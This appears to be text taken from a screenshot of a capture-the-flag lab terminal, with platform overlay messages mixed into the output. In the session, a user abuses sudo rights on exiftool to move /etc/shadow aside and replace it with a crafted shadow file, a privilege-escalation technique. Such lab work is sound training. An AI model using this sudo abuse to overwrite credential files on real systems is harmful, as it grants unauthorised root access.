 stux@ubuntu:/tmp$ ls
mongodb-27017.sock  shadow  systemd-private-0eee59d2c518492fb1bc934b7b93b14e-systemd-timesyncd.service-5vdYcX  VMwareDnD
stux@ubuntu:/tmp$ ls -la
total 40
drwxrwxrwt  9 root    root    4096 Feb 27 05:05 .
drwxr-xr-x 22 root    root    4096 May 21  2021 ..
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .font-unix
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .ICE-unix
srwxrwxrwx  1 mongodb nogroup    0 Feb 27 04:26 mongodb-27017.sock
-rw-rw-r--  1 stux    stux    1533 Feb 27 05:04 shadow
Target Machine Information
drwx------  3 root    root    4096 Feb 27 04:26 systemd-private-0eee59d2c518492fb1bc934b7b93b14e-systemd-timesyncd.service-5vdYcX
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .Test-unix
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 VMwareDnD
Add 1 hour
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .X11-unix
Machine expiring soon
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .XIM-unix
stux@ubuntu:/tmp$ sudo /usr/local/bin/exiftool -filename=/tmp/test /etc/shadow
    1 image files updated
Your machine is going to expire soon. Close this and add an hour to stop
it from terminating!
stux@ubuntu:/tmp$ ls -la
total 44
Ready Set Go
drwxrwxrwt  9 root    root    4096 Feb 27 05:06 .
drwxr-xr-x 22 root    root    4096 May 21  2021 ..
Close
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .font-unix
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .ICE-unix
srwxrwxrwx  1 mongodb nogroup    0 Feb 27 04:26 mongodb-27017.sock
-rw-rw-r--  1 stux    stux    1533 Feb 27 05:04 shadow
drwx------  3 root    root    4096 Feb 27 04:26 systemd-private-0eee59d2c518492fb1bc934b7b93b14e-systemd-timesyncd.service-5vdYcX
-rw-r-----  1 root    shadow  1041 May 22  2021 test
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .Test-unix
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 VMwareDnD
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .X11-unix
drwxrwxrwt  2 root    root    4096 Feb 27 04:26 .XIM-unix
stux@ubuntu:/tmp$ cat test
cat: test: Permission denied
Correct
stux@ubuntu:/tmp$ sudo /usr/local/bin/exiftool -filename=/etc/shadow /tmp/shadow
    1 image files updated